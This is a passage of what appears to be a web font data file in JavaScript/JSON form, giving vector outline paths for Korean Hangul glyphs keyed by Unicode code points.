50,0r0,-214r50,0r0,214xm262,-65r-49,0r0,-7r-50,0r0,-32r50,0r0,-175r49,0r0,214xm112,-286v46,0,78,23,79,65v0,42,-33,64,-79,64v-46,0,-80,-22,-80,-64v0,-43,34,-65,80,-65xm23,-145v56,-1,128,3,172,-5r4,28v-12,4,-41,8,-62,11r0,46r-52,0r0,-45r-62,0r0,-35xm109,62v-51,2,-23,-74,-30,-116r232,0v14,0,21,7,20,21r-5,95r-217,0xm112,-193v17,0,30,-10,30,-28v0,-18,-13,-29,-30,-29v-17,0,-31,10,-31,29v0,18,13,28,31,28xm273,27v-3,-15,7,-42,-7,-45r-130,0v2,17,-8,44,11,45r126,0"},"\uc6f9":{"d":"330,-69r-50,0r0,-210r50,0r0,210xm262,-69r-49,0r0,-7r-50,0r0,-32r50,0r0,-171r49,0r0,210xm112,-286v45,0,78,20,78,62v0,42,-33,62,-78,62v-46,0,-80,-20,-80,-62v0,-42,35,-62,80,-62xm199,-127v-15,6,-39,8,-62,10r0,48r-52,0r0,-46r-62,0r0,-34r76,0v47,0,79,-2,96,-6xm110,62v-52,1,-23,-77,-30,-120r56,0r0,25r137,0r0,-25r57,0r0,120r-220,0xm112,-197v17,0,30,-10,30,-27v0,-17,-13,-27,-30,-27v-17,0,-31,10,-31,27v0,17,14,27,31,27xm273,27r0,-26r-137,0v0,12,-3,27,11,26r126,0"},"\uc704":{"d":"134,-281v56,0,99,30,99,84v0,54,-43,84,-99,84v-56,0,-99,-30,-99,-84v0,-54,41,-84,99,-84xm264,-76v-20,17,-51,24,-100,23r0,107r-58,0r0,-106r-88,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134xm134,-155v26,0,43,-18,43,-42v0,-25,-17,-42,-43,-42v-26,0,-43,17,-43,42v0,24,17,42,43,42"},"\uc705":{"d":"135,-285v50,0,90,22,90,68v0,46,-40,69,-90,69v-50,0,-88,-23,-89,-69v0,-44,40,-68,89,-68xm264,-117v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,8,24,26r-6,90r-53,0r0,-68v0,-7,-4,-12,-10,-12r-188,0r0,-36r42,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,205r-58,0r0,-43xm135,-185v20,0,35,-14,35,-32v0,-18,-15,-31,-35,-31v-20,0,-34,12,-34,31v0,19,14,32,34,32"},"\uc708":{"d":"136,-285v52,0,90,24,90,71v0,47,-39,72,-90,72v-51,0,-88,-24,-89,-71v0,-47,38,-72,89,-72xm264,-110v-21,17,-51,20,-99,21r0,48r-58,0r0,-47r-84,0r0,-38v75,-4,168,7,229,-10v8,-5,12,-12,12,-22r0,-121r58,0r0,256r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,49,10,49r182,0r0,37xm136,-180v21,0,35,-13,35,-34v0,-21,-14,-34,-35,-34v-21,0,-34,14,-34,34v0,20,13,34,34,34"},"\uc70c":{"d":"135,-286v50,0,89,19,89,65v0,46,-39,64,-89,64v-50,0,-89,-18,-89,-64v0,-45,37,-65,89,-65xm264,-130v-20,17,-50,20,-97,21r0,32r137,0v38,1,11,56,15,85r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-50,-32,-87r192,0v0,-7,2,-18,-6,-17r-186,0r0,-35r37,0r0,-31r-87,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-102r58,0r0,186r-58,0r0,-37xm135,-193v19,0,35,-11,35,-28v0,-18,-16,-29,-35,-29v-19,0,-34,12,-34,29v0,17,15,28,34,28"},"\uc714":{"d":"135,-285v51,0,90,22,90,68v0,46,-39,68,-90,68v-51,0,-89,-22,-89,-68v0,-46,38,-68,89,-68xm264,-118v-21,16,-50,20,-98,21r0,37r138,0v14,0,20,7,19,21r-4,101r-216,0v-53,2,-24,-78,-31,-122r37,0r0,-37r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-113r58,0r0,203r-58,0r0,-42xm135,-186v19,0,35,-13,35,-31v0,-18,-15,-31,-35,-31v-20,0,-34,12,-34,31v0,19,15,31,34,31xm264,26v-3,-16,8,-45,-7,-49r-127,0v3,18,-9,49,11,49r123,0"},"\uc715":{"d":"135,-286v51,0,90,22,90,67v0,45,-40,67,-90,67v-50,0,-89,-21,-89,-67v0,-46,39,-67,89,-67xm264,-122v-21,16,-50,20,-98,21r0,50r-35,0r0,18r133,0r0,-33r58,0r0,128r-218,0v-55,2,-23,-83,-31,-128r36,0r0,-35r-86,0r0,-36v75,-4,168,7,229,-10v26,-23,6,-89,12,-132r58,0r0,198r-58,0r0,-41xm135,-189v19,0,35,-12,35,-30v0,-18,-16,-30,-35,-30v-19,0,-34,13,-34,30v0,17,15,30,34,30xm264,26r0,-23r-133,0v0,12,-2,23,11,23r122,0"},"\uc717":{"d":"135,-285v50,0,88,23,89,69v0,47,-39,71,-89,71v-50,0,-89,-26,-89,-71v0,-45,37,-69,89,-69xm264,-115v-26,20,-56,21,-116,21r0,56r-57,0r0,-55r-68,0r0,-37r197,-2v27,-2,44,-7,44,-31r0,-116r58,0r0,222r-58,0r0,-58xm320,60v-42,-6,-100,-35,-117,-64v-16,33,-73,59,-119,65r-17,-35v71,-15,106,-43,105,-90v18,2,44,-4,59,2v0,41,35,70,106,86xm135,-183v20,0,35,-14,35,-33v0,-18,-15,-32,-35,-32v-20,0,-33,14,-34,32v0,18,14,33,34,33"},"\uc719":{"d":"135,-285v50,0,89,20,89,64v0,44,-40,65,-89,65v-49,0,-89,-21,-89,-65v0,-44,39,-64,89,-64xm264,-126v-23,17,-52,22,-105,21r0,38r-57,0r0,-38r-79,0r0,-35v75,-4,166,5,229,-10v25,-23,7,-87,12,-129r58,0r0,203r-58,0r0,-50xm217,-73v58,0,101,21,101,70v0,51,-43,71,-101,71v-57,1,-100,-20,-100,-71v0,-51,44,-70,100,-70xm135,-193v21,0,35,-10,35,-28v0,-18,-14,-28,-35,-28v-21,0,-34,9,-34,28v0,19,14,28,34,28xm217,31v26,0,46,-11,46,-34v0,-23,-20,-35,-46,-34v-25,0,-45,11,-45,34v1,23,19,34,45,34"},"\uc720":{"d":"180,-288v65,0,113,30,113,89v0,59,-48,88,-113,88v-66,0,-113,-29,-113,-88v0,-59,48,-89,113,-89xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37xm180,-152v32,0,56,-19,56,-47v0,-28,-25,-47,-56,-47v-31,0,-56,19,-56,47v0,28,24,47,56,47"},"\uc721":{"d":"180,-294v55,0,99,25,99,75v0,50,-43,75,-99,75v-56,0,-99,-25,-99,-75v0,-50,43,-75,99,-75xm345,-91r-81,0r0,32v24,-2,41,3,39,26r-6,91r-53,0r0,-70v0,-8,-3,-11,-11,-11r-176,0r0,-36r39,0r0,-32r-81,0r0,-36r330,0r0,36xm180,-181v24,0,43,-14,43,-38v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,24,19,38,43,38xm207,-59r0,-32r-54,0r0,32r54,0"},"\uc724":{"d":"182,-294v57,0,100,27,100,78v0,51,-44,78,-100,78v-58,0,-101,-27,-101,-78v0,-51,45,-78,101,-78xm345,-82r-81,0r0,67r-55,0r0,-67r-26,0r0,67r-56,0r0,-67r-112,0r0,-37r330,0r0,37xm83,56v-46,2,-21,-66,-27,-104r57,0r0,58v0,6,3,9,9,9r186,0r0,37r-225,0xm182,-176v25,0,44,-15,44,-40v0,-25,-19,-40,-44,-40v-25,0,-44,15,-44,40v0,25,19,40,44,40"},"\uc728":{"d":"180,-295v55,0,99,20,99,70v0,50,-44,71,-99,71v-55,0,-99,-21,-99,-71v0,-50,45,-70,99,-70xm345,-107r-81,0r0,30v20,-1,39,-2,38,19r-4,66r-181,0v1,8,-3,20,6,20r185,0r0,35r-217,0v-45,3,-29,-49,-32,-87r185,0v-1,-8,3,-19,-7,-19r-178,0r0,-34r37,0r0,-30r-81,0r0,-34r330,0r0,34xm180,-191v24,0,43,-11,43,-34v0,-22,-20,-33,-43,-33v-23,0,-43,11,-43,33v0,23,19,34,43,34xm207,-77r0,-30r-54,0r0,30r54,0"},"\uc730":{"d":"180,-294v56,0,99,23,99,75v0,51,-44,75,-99,75v-55,0,-98,-24,-99,-75v0,-53,43,-75,99,-75xm89,62v-52,1,-23,-79,-30,-122r37,0r0,-32r-81,0r0,-36r330,0r0,36r-81,0r0,32v20,0,40,-3,39,20r-4,102r-210,0xm180,-182v24,0,43,-13,43,-37v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,23,19,37,43,37xm207,-60r0,-32r-54,0r0,32r54,0xm244,26r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,17,-9,51,10,51r117,0"},"\uc733":{"d":"180,-294v56,0,99,23,99,75v0,51,-44,75,-99,75v-55,0,-99,-24,-99,-75v0,-52,43,-75,99,-75xm345,-91r-67,0r0,59r-57,0r0,-59r-83,0r0,59r-56,0r0,-59r-67,0r0,-36r330,0r0,36xm208,-64v3,59,50,74,109,88r-13,36v-43,-5,-104,-32,-122,-60v-19,30,-77,55,-125,61r-13,-36v64,-16,104,-25,107,-89r57,0xm180,-182v24,0,43,-14,43,-37v0,-23,-19,-38,-43,-38v-24,0,-43,15,-43,38v0,23,19,37,43,37"},"\uc735":{"d":"180,-294v55,0,99,22,99,72v0,50,-44,71,-99,71v-55,0,-98,-21,-99,-71v0,-51,44,-72,99,-72xm180,71v-79,9,-133,-61,-86,-118r0,-52r-79,0r0,-35r330,0r0,35r-79,0r0,52v47,56,-7,128,-86,118xm180,-188v23,0,43,-12,43,-34v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,22,20,34,43,34xm209,-71r0,-28r-59,0r0,28v17,-2,42,-3,59,0xm180,35v26,0,49,-11,49,-36v0,-25,-22,-35,-49,-35v-27,0,-49,10,-49,35v0,25,23,36,49,36"},"\uc737":{"d":"180,-294v55,0,99,19,99,69v0,50,-44,71,-99,71v-55,0,-99,-21,-99,-71v0,-50,44,-69,99,-69xm345,-106r-67,0r0,41r-57,0r0,-41r-83,0r0,41r-56,0r0,-41r-67,0r0,-35r330,0r0,35xm305,61v-47,-4,-104,-23,-123,-51v-18,30,-78,48,-127,52r-10,-34v55,-8,87,-23,99,-44r-91,0r0,-35r99,0r0,-31r57,0r0,31r99,0r0,35r-90,0v13,20,45,35,97,44xm180,-191v23,0,44,-12,43,-34v0,-22,-21,-33,-43,-33v-22,0,-43,11,-43,33v-1,22,20,34,43,34"},"\uc73c":{"d":"180,-282v64,0,114,36,114,99v0,63,-49,98,-114,98v-65,0,-115,-37,-115,-98v0,-62,50,-99,115,-99xm345,-8r-330,0r0,-38r330,0r0,38xm180,-127v33,0,58,-24,58,-56v0,-32,-25,-56,-58,-56v-34,0,-58,24,-58,56v0,32,25,56,58,56"},"\uc73d":{"d":"180,-293v56,0,99,26,99,78v0,52,-43,78,-99,78v-56,0,-99,-25,-99,-78v0,-52,43,-78,99,-78xm345,-85r-330,0r0,-36r330,0r0,36xm301,-37r-6,95r-53,0r0,-75v0,-7,-3,-10,-10,-10r-173,0r0,-36r218,0v17,0,25,9,24,26xm180,-174v24,0,43,-17,43,-41v0,-24,-18,-40,-43,-40v-25,0,-43,16,-43,40v0,25,19,41,43,41"},"\uc740":{"d":"182,-292v56,0,100,28,100,79v0,53,-44,80,-100,80v-56,0,-100,-27,-100,-80v0,-51,44,-79,100,-79xm345,-76r-330,0r0,-37r330,0r0,37xm87,55v-48,3,-20,-70,-27,-108r58,0r0,61v0,6,3,9,10,9r178,0r0,38r-219,0xm182,-171v25,0,43,-18,43,-42v0,-24,-18,-42,-43,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},"\uc744":{"d":"180,-293v56,0,99,21,99,72v0,51,-43,73,-99,73v-56,0,-99,-22,-99,-73v0,-51,43,-72,99,-72xm345,-98r-330,0r0,-35r330,0r0,35xm305,62r-210,0v-46,4,-32,-49,-34,-88r181,0v0,-8,2,-20,-7,-19r-174,0r0,-35r219,0v38,2,12,57,15,87r-175,0v1,8,-3,20,6,20r179,0r0,35xm180,-185v24,0,43,-13,43,-36v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,23,19,36,43,36"},"\uc74a":{"d":"180,-293v56,0,99,21,99,72v0,51,-43,73,-99,73v-56,0,-99,-22,-99,-73v0,-51,43,-72,99,-72xm345,-98r-330,0r0,-35r330,0r0,35xm310,62r-128,0r0,-35r18,0v-3,-21,-2,-48,-2,-72r-15,0r0,-34r127,0r0,34r-16,0r-2,72r18,0r0,35xm171,62v-42,-7,-116,21,-116,-30r0,-57r67,0v-1,-8,3,-20,-6,-20r-61,0r0,-35r93,0v37,2,12,57,16,87r-63,0v1,8,-4,20,7,20r63,0r0,35xm180,-185v24,0,43,-13,43,-36v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,23,19,36,43,36xm255,-45r-18,0r1,72r17,0r0,-72"},"\uc74c":{"d":"180,-293v56,0,99,26,99,78v0,51,-43,77,-99,77v-57,0,-99,-25,-99,-77v0,-52,43,-78,99,-78xm345,-86r-330,0r0,-36r330,0r0,36xm91,61v-53,1,-22,-82,-30,-126r221,0v14,0,20,7,19,21r-5,105r-205,0xm180,-175v24,0,43,-16,43,-40v0,-25,-18,-40,-43,-40v-25,0,-43,15,-43,40v0,24,19,40,43,40xm242,25r0,-47v0,-5,-3,-7,-8,-7r-115,0v3,19,-9,54,11,54r112,0"},"\uc74d":{"d":"180,-293v55,0,99,23,99,76v0,52,-43,77,-99,77v-56,0,-99,-25,-99,-77v0,-53,44,-76,99,-76xm345,-88r-330,0r0,-36r330,0r0,36xm92,61v-22,0,-31,-8,-31,-30r0,-101r58,0r0,29r123,0r0,-29r58,0r0,131r-208,0xm180,-178v24,0,43,-14,43,-39v0,-25,-19,-39,-43,-39v-24,0,-43,14,-43,39v0,25,19,39,43,39xm242,25r0,-30r-123,0v1,13,-4,31,11,30r112,0"},"\uc74f":{"d":"180,-293v56,0,99,27,99,78v0,51,-44,78,-99,78v-56,0,-99,-27,-99,-78v0,-51,44,-78,99,-78xm345,-84r-330,0r0,-37r330,0r0,37xm45,25v62,-14,103,-30,105,-94r59,0v-1,48,35,75,107,93r-15,35v-43,-6,-102,-33,-119,-62v-17,32,-76,58,-123,63xm180,-175v25,0,43,-17,43,-40v0,-23,-18,-40,-43,-40v-25,0,-43,17,-43,40v0,23,18,40,43,40"},"\uc751":{"d":"180,-293v55,0,99,25,99,75v0,51,-43,75,-99,75v-56,0,-99,-24,-99,-75v0,-50,44,-75,99,-75xm345,-91r-330,0r0,-36r330,0r0,36xm180,-77v57,0,102,22,102,74v0,51,-45,74,-102,74v-57,0,-102,-22,-102,-74v0,-51,45,-74,102,-74xm180,-180v24,0,43,-15,43,-38v0,-23,-19,-37,-43,-37v-24,0,-43,14,-43,37v0,23,19,38,43,38xm180,34v26,0,46,-13,46,-37v0,-23,-20,-36,-46,-36v-26,0,-46,12,-46,36v0,24,20,37,46,37"},"\uc753":{"d":"180,-293v55,0,99,23,99,73v0,51,-44,73,-99,73v-55,0,-99,-22,-99,-73v0,-50,44,-73,99,-73xm345,-97r-330,0r0,-35r330,0r0,35xm302,60v-46,-4,-101,-25,-120,-53v-18,30,-76,52,-125,55r-12,-35v54,-8,87,-23,99,-46r-91,0r0,-36r98,0r0,-30r57,0r0,30r99,0r0,36r-90,0v13,22,47,37,98,46xm180,-184v24,0,43,-13,43,-36v0,-22,-19,-36,-43,-36v-24,0,-43,14,-43,36v0,23,19,36,43,36"},"\uc755":{"d":"180,-293v56,0,99,22,99,75v0,52,-44,75,-99,75v-55,0,-99,-23,-99,-75v0,-53,43,-75,99,-75xm345,-93r-330,0r0,-35r330,0r0,35xm91,62v-21,0,-30,-9,-30,-30r0,-105r241,0r0,34r-183,0r0,16r179,0r0,33r-179,0v-1,10,1,18,11,18r176,0r0,34r-215,0xm180,-181v24,0,43,-13,43,-37v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,23,19,37,43,37"},"\uc756":{"d":"180,-293v55,0,99,25,99,76v0,52,-44,76,-99,76v-55,0,-99,-24,-99,-76v0,-51,44,-76,99,-76xm345,-89r-330,0r0,-36r330,0r0,36xm306,61r-251,0r0,-36r40,0v-3,-15,-2,-39,-2,-58r-36,0r0,-35r247,0r0,35r-35,0v0,19,0,43,-3,58r40,0r0,36xm180,-179v24,0,43,-14,43,-38v0,-24,-19,-40,-43,-39v-24,0,-43,15,-43,39v0,24,19,38,43,38xm211,25r0,-58r-61,0r0,58r61,0"},"\uc758":{"d":"130,-278v59,0,100,36,100,94v0,59,-40,95,-100,95v-60,0,-100,-36,-100,-95v0,-58,41,-94,100,-94xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91xm130,-131v28,0,44,-23,44,-53v0,-30,-16,-52,-44,-52v-27,0,-43,22,-43,52v0,30,15,53,43,53"},"\uc75c":{"d":"137,-285v51,0,89,24,89,73v0,49,-37,74,-89,74v-52,0,-90,-25,-90,-73v0,-49,38,-74,90,-74xm264,-96v-37,34,-153,17,-239,21r0,-37v74,-4,166,7,227,-10v8,-5,12,-13,12,-23r0,-134r58,0r0,249r-58,0r0,-66xm337,58r-226,0v-46,1,-21,-67,-27,-106r58,0r0,60v0,6,3,9,10,9r185,0r0,37xm137,-176v22,0,34,-15,34,-36v0,-21,-13,-35,-34,-35v-21,0,-35,14,-35,35v0,21,13,36,35,36"},"\uc760":{"d":"264,-124v-37,34,-153,17,-239,21r0,-36v74,-4,165,6,227,-9v25,-23,6,-88,12,-131r58,0r0,182r-58,0r0,-27xm137,-286v49,0,89,22,89,67v0,45,-39,66,-89,66v-50,0,-88,-21,-89,-66v0,-45,39,-67,89,-67xm118,62v-47,5,-29,-52,-32,-90r179,0v-1,-7,3,-19,-6,-18r-173,0r0,-36r218,0v38,2,11,58,15,88r-175,0v1,9,-4,21,7,20r180,0r0,36r-213,0xm137,-189v20,0,34,-12,34,-30v0,-18,-13,-30,-34,-30v-21,0,-34,12,-34,30v0,18,14,30,34,30"},"\uc768":{"d":"264,-113v-38,32,-154,19,-239,22r0,-37v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-118r58,0r0,199r-58,0r0,-33xm137,-285v52,0,89,22,89,70v0,47,-38,71,-89,71v-52,0,-90,-24,-90,-71v0,-47,37,-70,90,-70xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,6,19,20r-4,106r-203,0xm137,-182v20,0,34,-13,34,-33v0,-20,-14,-33,-34,-33v-21,0,-35,13,-35,33v0,20,15,33,35,33xm264,26r0,-47v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,54,11,54r110,0"},"\uc76b":{"d":"137,-285v51,0,89,25,89,72v0,46,-40,72,-89,72v-49,0,-89,-25,-89,-72v0,-47,38,-72,89,-72xm264,-109v-37,34,-153,17,-239,21r0,-37v74,-4,165,6,227,-9v8,-5,12,-12,12,-23r0,-122r58,0r0,217r-58,0r0,-47xm228,-69v2,56,50,79,103,93r-17,36v-42,-6,-97,-36,-114,-66v-15,34,-69,61,-116,67r-17,-36v69,-15,103,-43,102,-94r59,0xm137,-179v20,0,34,-14,34,-34v0,-21,-14,-35,-34,-35v-20,0,-34,14,-34,35v0,20,14,34,34,34"},"\uc774":{"d":"320,58r-58,0r0,-337r58,0r0,337xm121,-278v63,0,105,40,105,103v0,63,-43,102,-105,102v-63,0,-106,-40,-106,-102v0,-63,43,-103,106,-103xm121,-117v31,0,49,-25,49,-58v0,-33,-17,-58,-49,-58v-32,0,-49,24,-49,58v0,34,18,58,49,58"},"\uc775":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm126,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-100,-32,-100,-88v0,-56,43,-88,100,-88xm322,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,8,24,25xm126,-148v26,0,43,-20,43,-45v0,-25,-17,-46,-43,-46v-26,0,-44,21,-44,46v0,25,17,45,44,45"},"\uc778":{"d":"320,-49r-58,0r0,-230r58,0r0,230xm125,-280v58,0,99,36,99,93v0,57,-41,94,-99,94v-58,0,-99,-37,-99,-94v0,-57,41,-93,99,-93xm332,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,4,9,11,9r178,0r0,38xm125,-136v27,0,43,-23,43,-51v0,-28,-17,-51,-43,-51v-26,0,-43,24,-43,51v0,27,16,51,43,51"},"\uc77c":{"d":"320,-109r-58,0r0,-170r58,0r0,170xm125,-281v55,0,98,30,98,83v0,53,-42,84,-98,84v-56,0,-98,-31,-98,-84v0,-52,43,-83,98,-83xm121,62v-50,6,-30,-56,-34,-97r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-173,0v1,10,-5,25,7,25r177,0r0,37r-208,0xm125,-156v24,0,43,-18,43,-42v0,-24,-19,-42,-43,-42v-24,0,-43,18,-43,42v0,24,19,42,43,42"},"\uc77d":{"d":"320,-105r-58,0r0,-174r58,0r0,174xm125,-281v57,0,99,30,99,84v0,54,-43,84,-99,84v-56,0,-98,-31,-99,-84v0,-54,42,-84,99,-84xm322,-64r-6,126r-45,0r0,-106v0,-6,-3,-10,-9,-10r-58,0r0,-36r94,0v16,0,25,9,24,26xm106,62v-48,5,-28,-56,-32,-95r73,0v-1,-9,3,-22,-7,-21r-66,0r0,-37r100,0v39,3,11,62,15,93r-67,0v1,9,-4,24,7,23r75,0r0,37r-98,0xm125,-155v26,0,43,-16,43,-42v0,-26,-18,-43,-43,-43v-25,0,-43,18,-43,43v0,25,17,42,43,42"},"\uc77e":{"d":"320,-107r-58,0r0,-172r58,0r0,172xm125,-281v56,0,99,29,99,83v0,54,-42,84,-99,84v-57,0,-98,-31,-99,-84v0,-54,43,-83,99,-83xm317,62v-42,-6,-115,20,-115,-30r0,-123r100,0v13,0,19,7,19,21xm191,62v-44,-7,-121,21,-121,-30r0,-65r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,2,11,62,16,93r-67,0v1,9,-4,24,7,23r68,0r0,37xm125,-156v26,0,43,-16,43,-42v0,-26,-18,-42,-43,-42v-25,0,-43,17,-43,42v0,25,17,42,43,42xm275,26r0,-74v0,-12,-19,-5,-29,-7r0,73v0,12,18,7,29,8"},"\uc783":{"d":"320,-109r-58,0r0,-170r58,0r0,170xm125,-281v56,0,99,29,99,83v0,54,-43,84,-99,84v-57,0,-98,-31,-99,-84v0,-54,43,-83,99,-83xm264,66v-49,0,-78,-47,-57,-92r-17,0r0,-36r47,0r0,-33r55,0r0,33r47,0r0,36r-17,0v22,45,-8,92,-58,92xm185,63v-44,-6,-119,21,-119,-31r0,-62r70,0v-1,-8,4,-22,-6,-22r-64,0r0,-35r96,0v39,2,11,60,16,91r-66,0v1,9,-3,24,7,23r66,0r0,36xm125,-156v26,0,43,-16,43,-42v0,-25,-18,-42,-43,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm264,31v15,0,23,-12,23,-27v0,-15,-9,-27,-23,-27v-14,0,-22,12,-22,27v0,15,7,27,22,27"},"\uc784":{"d":"320,-91r-58,0r0,-188r58,0r0,188xm125,-281v56,0,99,32,99,87v0,55,-42,87,-99,87v-57,0,-99,-32,-99,-87v0,-55,43,-87,99,-87xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm125,-149v26,0,43,-18,43,-45v0,-27,-18,-45,-43,-45v-25,0,-43,19,-43,45v0,26,17,45,43,45xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},"\uc785":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm126,-281v57,0,98,32,98,86v0,53,-41,86,-98,86v-57,0,-99,-32,-99,-86v0,-55,42,-86,99,-86xm118,62v-21,0,-30,-9,-30,-30r0,-115r58,0r0,34r116,0r0,-34r59,0r0,145r-203,0xm126,-151v25,0,42,-18,42,-44v0,-26,-17,-44,-42,-44v-26,0,-43,18,-43,44v0,26,17,44,43,44xm262,-11r-116,0v1,14,-5,35,11,35r105,0r0,-35"},"\uc787":{"d":"320,-80r-58,0r0,-199r58,0r0,199xm126,-281v57,0,98,33,98,88v0,55,-41,89,-98,89v-57,0,-99,-33,-99,-89v0,-55,42,-88,99,-88xm228,-82v0,60,54,92,108,105r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v73,-19,109,-49,107,-106r58,0xm126,-146v26,0,42,-20,42,-47v0,-26,-17,-46,-42,-46v-26,0,-43,20,-43,46v0,26,17,47,43,47"},"\uc788":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm126,-281v56,0,98,34,98,87v0,54,-42,86,-98,86v-57,0,-99,-32,-99,-86v0,-54,43,-87,99,-87xm323,64v-26,-11,-52,-39,-61,-65v-7,25,-40,56,-64,65v-24,-10,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v42,-26,62,-60,60,-114r56,0v-1,42,10,72,35,95v26,-24,37,-53,36,-95r55,0v-2,55,19,87,61,114xm126,-150v25,0,42,-18,42,-44v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,26,17,44,43,44"},"\uc789":{"d":"320,-101r-58,0r0,-178r58,0r0,178xm126,-281v56,0,98,34,98,87v0,53,-41,86,-98,86v-57,0,-99,-32,-99,-86v0,-54,43,-87,99,-87xm217,-98v57,0,101,29,101,83v0,53,-44,83,-101,83v-57,0,-101,-29,-101,-83v0,-53,44,-83,101,-83xm126,-150v25,0,42,-19,42,-44v0,-25,-17,-45,-42,-45v-25,0,-43,19,-43,45v0,26,17,44,43,44xm217,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-45,18,-45,43v0,25,20,42,45,42"},"\uc78a":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm126,-281v56,-1,98,32,98,86v0,54,-42,86,-98,86v-56,0,-99,-33,-99,-86v0,-55,44,-86,99,-86xm237,-44v13,37,55,59,101,69r-15,35v-45,-6,-100,-33,-118,-64v-17,32,-74,60,-120,65r-16,-36v59,-11,93,-33,102,-69r-88,0r0,-38r241,0r0,38r-87,0xm126,-151v24,0,42,-19,42,-44v0,-26,-17,-44,-42,-44v-26,0,-43,17,-43,44v0,26,18,44,43,44"},"\uc78e":{"d":"320,-99r-58,0r0,-180r58,0r0,180xm126,-281v56,0,98,31,98,85v0,54,-42,85,-98,85v-56,0,-99,-31,-99,-85v0,-54,43,-85,99,-85xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-38r246,0r0,38r-35,0r-2,69r38,0r0,38xm126,-152v25,0,42,-18,42,-44v0,-26,-17,-43,-42,-43v-25,0,-43,17,-43,43v0,26,17,44,43,44xm235,24r0,-69r-62,0r0,69r62,0"},"\uc790":{"d":"358,-138r-56,0r0,196r-58,0r0,-337r58,0r0,103r56,0r0,38xm146,-236v-3,91,25,142,82,178r-26,33v-28,-12,-75,-60,-84,-91v-11,36,-51,77,-85,94r-28,-32v61,-41,82,-84,81,-182r-67,0r0,-38r194,0r0,38r-67,0"},"\uc791":{"d":"357,-170r-55,0r0,81r-58,0r0,-190r58,0r0,71r55,0r0,38xm207,-96v-33,-10,-72,-37,-85,-65v-12,30,-55,60,-89,70r-21,-34v56,-23,81,-54,78,-112r-64,0r0,-37r189,0r0,37r-65,0v-3,56,22,83,78,107xm303,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-165,0r0,-37r212,0v17,0,24,8,23,25"},"\uc794":{"d":"357,-161r-55,0r0,114r-58,0r0,-232r58,0r0,80r55,0r0,38xm150,-236v-3,65,31,98,78,119r-22,33v-32,-10,-72,-40,-84,-69v-11,31,-54,63,-87,75r-23,-34v56,-27,81,-62,78,-124r-64,0r0,-38r189,0r0,38r-65,0xm106,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r167,0r0,38r-209,0"},"\uc796":{"d":"357,-173r-55,0r0,65r-58,0r0,-171r58,0r0,68r55,0r0,38xm207,-102v-32,-9,-72,-37,-85,-64v-14,31,-55,59,-89,70r-21,-35v54,-22,80,-54,78,-106r-64,0r0,-37r189,0r0,37r-65,0v-2,51,24,78,78,101xm239,67v-52,0,-85,-48,-62,-96r-19,0r0,-37r54,0r0,-30r55,0r0,30r54,0r0,37r-19,0v22,48,-10,96,-63,96xm81,58v-19,0,-27,-6,-27,-25r0,-105r54,0r0,82v3,18,40,5,58,9r0,39r-85,0xm239,31v16,0,26,-12,26,-29v0,-16,-10,-29,-26,-29v-14,0,-24,13,-24,29v0,17,10,29,24,29"},"\uc797":{"d":"357,-170r-55,0r0,80r-58,0r0,-189r58,0r0,71r55,0r0,38xm207,-96v-33,-11,-71,-38,-85,-66v-12,31,-53,61,-89,71r-21,-35v55,-23,81,-54,78,-111r-64,0r0,-37r189,0r0,37r-65,0v-3,55,22,82,78,106xm106,62v-21,0,-30,-9,-30,-30r0,-106r228,0r0,38r-170,0v4,20,-10,60,10,60r164,0r0,38r-202,0"},"\uc798":{"d":"357,-179r-55,0r0,70r-58,0r0,-170r58,0r0,62r55,0r0,38xm206,-110v-33,-9,-70,-36,-84,-64v-11,30,-53,59,-87,69r-22,-34v51,-20,77,-52,78,-98r-65,0r0,-38r189,0r0,38r-65,0v0,43,27,75,78,93xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-9,3,-23,-6,-23r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,